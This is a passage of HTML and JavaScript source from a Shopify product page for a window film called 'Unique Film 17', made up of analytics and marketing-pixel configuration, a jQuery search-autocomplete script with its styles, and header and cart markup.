["2dca8a86"],webPixelsConfigList: [{"id":"1497563363","configuration":"{\"yotpoStoreId\":\"lzoe3V0Ko9esmqqdLAmAwcb41lLrj0Oq4tBImnym\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881164515","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"619348195","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-TNSGTFP9\\\",\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-26975CVNY9\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-26975CVNY9\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-26975CVNY9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"197722339","configuration":"{\"pixel_id\":\"3181588745284386\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59900131","configuration":"{\"tagID\":\"2612696271558\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"19661027","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Purchase Conversion"},{"id":"22020323","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase Enhanced Conversions"},{"id":"68878563","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DesignedFilm.com","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"designedfilm-com.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/designedfilm.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"40418609692830","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-100__actual-size.jpg?v=1566333116"},"sku":"DF-UF17-Sample_100","title":"8.5\"x11\" Free Sample \/ Fully Opaque","untranslatedTitle":"8.5\"x11\" Free Sample \/ Fully Opaque"},{"price":{"amount":0.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"40418609758366","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-50__actual-size.jpg?v=1566333124"},"sku":"DF-UF17-Sample_50","title":"8.5\"x11\" Free Sample \/ SemiOpaque","untranslatedTitle":"8.5\"x11\" Free Sample \/ SemiOpaque"},{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452201543","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_100.jpg?v=1565199800"},"sku":"DF-UF17-60_100","title":"60\" \/ Fully Opaque","untranslatedTitle":"60\" \/ Fully Opaque"},{"price":{"amount":39.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452234311","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-60_60.jpg?v=1565199800"},"sku":"DF-UF17-60_50","title":"60\" \/ SemiOpaque","untranslatedTitle":"60\" \/ SemiOpaque"},{"price":{"amount":32.76,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452267079","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_100.jpg?v=1565199800"},"sku":"DF-UF17-48_100","title":"48\" \/ Fully Opaque","untranslatedTitle":"48\" \/ Fully Opaque"},{"price":{"amount":32.76,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452299847","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-48_60.jpg?v=1565199800"},"sku":"DF-UF17-48_50","title":"48\" \/ SemiOpaque","untranslatedTitle":"48\" \/ SemiOpaque"},{"price":{"amount":21.5,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452332615","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_100.jpg?v=1565199800"},"sku":"DF-UF17-30_100","title":"30\" \/ Fully Opaque","untranslatedTitle":"30\" \/ Fully Opaque"},{"price":{"amount":21.5,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452365383","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-30_60.jpg?v=1566333149"},"sku":"DF-UF17-30_50","title":"30\" \/ SemiOpaque","untranslatedTitle":"30\" \/ SemiOpaque"},{"price":{"amount":18.06,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452398151","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_100.jpg?v=1566333157"},"sku":"DF-UF17-24_100","title":"24\" \/ Fully Opaque","untranslatedTitle":"24\" \/ Fully Opaque"},{"price":{"amount":18.06,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452430919","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-24_50.jpg?v=1566333163"},"sku":"DF-UF17-24_50","title":"24\" \/ SemiOpaque","untranslatedTitle":"24\" \/ SemiOpaque"},{"price":{"amount":40.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452463687","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169"},"sku":"DF-UF17-3_100","title":"3\" \/ Fully Opaque","untranslatedTitle":"3\" \/ Fully Opaque"},{"price":{"amount":40.0,"currencyCode":"USD"},"product":{"title":"Unique Film 17","vendor":"DesignedFilm.com","id":"1717569912903","untranslatedTitle":"Unique Film 17","url":"\/products\/unique-film-17","type":""},"id":"16946452496455","image":{"src":"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_60.jpg?v=1566333174"},"sku":"DF-UF17-3_50","title":"3\" \/ SemiOpaque","untranslatedTitle":"3\" \/ SemiOpaque"}],"purchasingCompany":null},},"https://designedfilm.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"4918739015","storefrontBaseUrl":"https:\/\/designedfilm.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":40.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Unique Film 17\",\"vendor\":\"DesignedFilm.com\",\"id\":\"1717569912903\",\"untranslatedTitle\":\"Unique Film 17\",\"url\":\"\/products\/unique-film-17\",\"type\":\"\"},\"id\":\"16946452463687\",\"image\":{\"src\":\"\/\/designedfilm.com\/cdn\/shop\/products\/DF-UF17-3_100.jpg?v=1566333169\"},\"sku\":\"DF-UF17-3_100\",\"title\":\"3\\\" \/ Fully Opaque\",\"untranslatedTitle\":\"3\\\" \/ Fully Opaque\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1717569912903,"gid":"gid:\/\/shopify\/Product\/1717569912903","vendor":"DesignedFilm.com","type":"","handle":"unique-film-17","variants":[{"id":40418609692830,"price":0,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ Fully Opaque","public_title":"8.5\"x11\" Free Sample \/ Fully Opaque","sku":"DF-UF17-Sample_100"},{"id":40418609758366,"price":0,"name":"Unique Film 17 - 8.5\"x11\" Free Sample \/ SemiOpaque","public_title":"8.5\"x11\" Free Sample \/ SemiOpaque","sku":"DF-UF17-Sample_50"},{"id":16946452201543,"price":3900,"name":"Unique Film 17 - 60\" \/ Fully Opaque","public_title":"60\" \/ Fully Opaque","sku":"DF-UF17-60_100"},{"id":16946452234311,"price":3900,"name":"Unique Film 17 - 60\" \/ SemiOpaque","public_title":"60\" \/ SemiOpaque","sku":"DF-UF17-60_50"},{"id":16946452267079,"price":3276,"name":"Unique Film 17 - 48\" \/ Fully Opaque","public_title":"48\" \/ Fully Opaque","sku":"DF-UF17-48_100"},{"id":16946452299847,"price":3276,"name":"Unique Film 17 - 48\" \/ SemiOpaque","public_title":"48\" \/ SemiOpaque","sku":"DF-UF17-48_50"},{"id":16946452332615,"price":2150,"name":"Unique Film 17 - 30\" \/ Fully Opaque","public_title":"30\" \/ Fully Opaque","sku":"DF-UF17-30_100"},{"id":16946452365383,"price":2150,"name":"Unique Film 17 - 30\" \/ SemiOpaque","public_title":"30\" \/ SemiOpaque","sku":"DF-UF17-30_50"},{"id":16946452398151,"price":1806,"name":"Unique Film 17 - 24\" \/ Fully Opaque","public_title":"24\" \/ Fully Opaque","sku":"DF-UF17-24_100"},{"id":16946452430919,"price":1806,"name":"Unique Film 17 - 24\" \/ SemiOpaque","public_title":"24\" \/ SemiOpaque","sku":"DF-UF17-24_50"},{"id":16946452463687,"price":4000,"name":"Unique Film 17 - 3\" \/ Fully Opaque","public_title":"3\" \/ Fully Opaque","sku":"DF-UF17-3_100"},{"id":16946452496455,"price":4000,"name":"Unique Film 17 - 3\" \/ SemiOpaque","public_title":"3\" \/ SemiOpaque","sku":"DF-UF17-3_50"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1717569912903,"requestId":"25e69f82-b8c9-4c42-8c98-38161b1ec8c1-1769057338"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4918739015,
      theme_id: 79329886347,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//designedfilm.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//designedfilm.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//designedfilm.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4918739015,"isMerchantRequest":null,"themeId":79329886347,"themeCityHash":"3310716837058236461","contentLanguage":"en","currency":"USD","eventMetadataId":"53314d47-5216-47e8-aaa2-b07611c191df"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1717569912903,"requestId":"25e69f82-b8c9-4c42-8c98-38161b1ec8c1-1769057338","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":16946452463687,"productId":1717569912903,"productGid":"gid:\/\/shopify\/Product\/1717569912903","name":"Unique Film 17 - 3\" \/ Fully Opaque","price":"40.00","sku":"DF-UF17-3_100","brand":"DesignedFilm.com","variant":"3\" \/ Fully Opaque","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":16946452463687,"productId":1717569912903,"productGid":"gid:\/\/shopify\/Product\/1717569912903","name":"Unique Film 17 - 3\" \/ Fully Opaque","price":"40.00","sku":"DF-UF17-3_100","brand":"DesignedFilm.com","variant":"3\" \/ Fully Opaque","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/designedfilm.com\/products\/unique-film-17?variant=16946452463687"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//designedfilm.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://designedfilm.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="4918739015"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="79329886347"
  data-theme-name="Ella"
  data-theme-version="2.0.8"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://designedfilm.com/api/collect"
></script>
</head> 







<script>
$(function() {
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    var offSet = input.position().top + input.innerHeight();
    $('<ul class="search-results"></ul>').css( { 'position': 'absolute', 'left': '0px', 'top': offSet } ).appendTo($(this)).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 3 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            // If we have results.
            $.each(data.results, function(index, item) {
              var link = $('<a></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail + '" /></span>');
              
               link.append('<span class="title">' + item.title2 + '</span>')
              
              
              link.wrap('<li></li>');
              resultsList.append(link.parent());
            });
            // The Ajax request will return at the most 10 results.
            // If there are more than 10, let's link to the search results page.
            if(data.results_count > 10) {
              resultsList.append('<li><span class="title"><a href="' + searchURL + '">See all results (' + data.results_count + ')</a></span></li>');
            }
            resultsList.fadeIn(200);
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
  $('body').bind('click', function(){
    $('.search-results').hide();
  });
});
</script>

<!-- Some styles to get you started. -->
<style>
  .have-fixed .search-results{top:37px!important;}
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 0px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
  right:0px;
      left: initial!important;
}
.search-results li {
  display: block;
  width: 100%;
/*   height: 47px; */
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  overflow: hidden;
  display: flex;
  align-items: center;
  font-size:12px;
}
.search-results li:first-child {
  border-top: none;
}
  .search-results li:nth-child(2n+2){
    background:#F5F5F5
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
  height:40px;
  line-height:40px;
}
.search-results .thumbnail {
  float: left;
      border-radius: 0px;
  display: block;
  width: 50px;
  height: 50px;    
  margin: 3px 0 3px 8px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
.search-results li a{
    display: flex;
    align-items: center;
    font-size:12px;
  max-width:100%;
}
  
.search-results li:nth-child(2n+2){
    background:#F5F5F5
}
.search-results  .title a{
    font-family: Karla, sans-serif;
    font-size: 13px;
    font-weight:600;
    color: #2c8cce;
    margin-left:5px;
}

</style>


<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=MNRfW3"></script>



<body id="privacy-film-amp-window-film-unique-film-17-designedfilm-com" class=" template-product" >

  
  <div class="wrapper-container">	
    <div id="shopify-section-header" class="shopify-section"><header class="site-header" role="banner">
  
    
    <div class="header-top">
      <div class="container">
      <p>
          
          minimum order limit: 25 Linear Feet
          
          
          
            <a href="javascript:void(0)" class="close">close</a>
        </p>
      </div>
    </div>
    <script>
      if (jQuery.cookie('headerTop') == 'closed') {
        jQuery('.header-top').remove();
      }

      jQuery('.header-top a.close').bind('click',function(){
        jQuery('.header-top').remove();
        jQuery.cookie('headerTop', 'closed', {expires:1, path:'/'});
      });  
  </script>
    
  
  
  <div class="header-bottom">
     <div class="hd_mobile">
  <div class="mn_mobile mb_item">
    <a href="javascript:void(0)" class="icon-menu">
      <span></span>
    </a>
    <nav>
      <ul>
      </ul>
      
      
    </nav>
  </div>
  
  <div class="search_mobile mb_item dropdown">
    <a href="javascript:void(0)" class="ico_search" data-toggle="dropdown">
      <svg>
        <use xlink:href="#icon-search">
          <svg viewBox="0 0 512 512" id="icon-search" width="100%" height="100%">
            <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
          </svg>
        </use>
      </svg>
    </a>
    <div class="hd_search_mb dropdown-menu">
      


<a class="icon-search" href="javascript:void(0)">
	<i class="fa fa-search" aria-hidden="true"></i>
</a>
<form action="/search" method="get" class="input-group search-bar" role="search">
  
	<input type="hidden" name="type" value="product">
  
  <input type="text" name="q" value=""  placeholder="search" class="input-group-field" aria-label="Search Site" autocomplete="off">
  
  <span class="input-group-btn">
    <button type="submit" class="btn btn-search">
      <i class="fa fa-search" aria-hidden="true"></i>
      <svg>
        <use xlink:href="#icon-search">
          <svg viewBox="0 0 512 512" id="icon-search" width="100%" height="100%">
            <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
          </svg>
        </use>
      </svg>
    </button>
  </span>
</form>

    </div>
  </div>
  
  <div class="logo_mobile mb_item">
    
    <a href="/">
       
      <img src="//designedfilm.com/cdn/shop/files/Website_Header_Small_3b29724f-8656-4952-80c8-eba45819080e.png?v=1613181923" alt="Designed Film Logo" itemprop="logo">
      
       
      <img src="//designedfilm.com/cdn/shop/files/Website_Header_Small_3b29724f-8656-4952-80c8-eba45819080e.png?v=1613181923" alt="Designed Film Logo" itemprop="logo">
      
    </a>
    
      </div>
  
  <div class="customer-area  mb_item">
    <a class="ico_user" href="javascript:void(0)">
      <svg class="icon-users">
        <use xlink:href="#icon-users">
          <svg viewBox="0 0 512 512" id="icon-users" width="100%" height="100%">
            <path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148
                     C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962
                     c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216
                     h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40
                     c59.551,0,108,48.448,108,108S315.551,256,256,256z">
            </path>
          </svg>
        </use>
      </svg>
    </a>

  </div>


  <div class="mb_cart mb_item">
    <div class="wrapper-top-cart">
  <p class="btn-check-out"><button class="btn" onclick="window.location='/checkout'" >Check Out</button></p>
  <p class="top-cart">
    <a href="javascript:void(0)" class="cartToggle">
      <span class="icon">
        <?xml version='1.0' encoding='iso-8859-1'?>
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 30" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 30 30">
          <g>
            <g>
              <path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3    h2V8h6v3h2V8h4V28z"/>
            </g>
          </g>
        </svg>
      </span>
      <span class="first" >Shopping Cart</span>
      <span class="cartCount">0</span>  
    </a> 
  </p>
  <div class="dropdown-cart" style="display:none"> 
    <div class="no-items">
      <p>Your cart is currently empty.</p>
      <p class="text-continue"><a href="javascript:void(0)" >Continue Shopping</a></p>
    </div>
    <div class="has-items">
      <ol class="mini-products-list">  
        
        
      </ol>
      
      
      
      
      <div class="summary">                
        <p class="total">
          <span class="label"><span >Total</span>:</span>
          <span class="price">$0.00</span> 
        </p>
      </div>
      <div class="actions">
        <button class="btn" onclick="window.location='/cart'" >Check Out</button>
      </div>
      <p class="text-cart"><a href="/cart" >Or View Cart</a></p>
    </div>
  </div>
</div>
  </div>  
</div>

<div class="d-mobile">
  <p class="text_order"><b>Order online or call +1 (215) 809-3456</b></p>
</div>

<div class="mobile_customer">
  <nav>
    <ul>
      <li>
        
        <a href="/account/login" >Login</a>
        
      </li>
      <li>
        <a href="/account/register" >Sign up</a>
      </li>
      <li>
        <a href="/account" >My Account</a>
      </li>
      
      <li>
        <a href="javascript:void(0)">
<span><b>Order online or call +1 (215) 809-3456</b></span>
</a>
      </li>
    </ul>
  </nav>
  <div class="close_user">
    <span></span>
  </div>
  
</div>
    <div class="hd-hide-mb">
     
      
      <div class="header-panel">
        <div class="top-header-panel">
          <div class="container">
          	<div class="header-panel-bottom">
              <div class="header-panel-top">
                <div class="nav-search on">


